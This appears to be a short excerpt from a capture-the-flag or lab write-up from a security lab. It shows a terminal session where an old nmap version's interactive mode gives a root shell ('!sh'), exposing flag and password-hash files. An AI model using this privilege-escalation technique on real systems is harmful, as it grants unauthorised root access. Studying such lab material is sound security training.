 $ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# ls
key-2-of-3.txt  password.raw-md5
# whoami
root
宸极实验室